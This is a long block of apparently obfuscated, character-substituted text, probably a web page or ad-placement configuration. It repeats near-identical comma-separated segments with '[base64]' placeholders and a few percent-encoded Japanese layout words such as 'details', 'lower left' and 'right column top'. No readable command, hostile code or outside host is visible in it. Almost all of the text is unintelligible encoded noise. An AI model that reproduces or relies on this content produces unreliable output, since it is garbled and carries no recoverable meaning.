ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4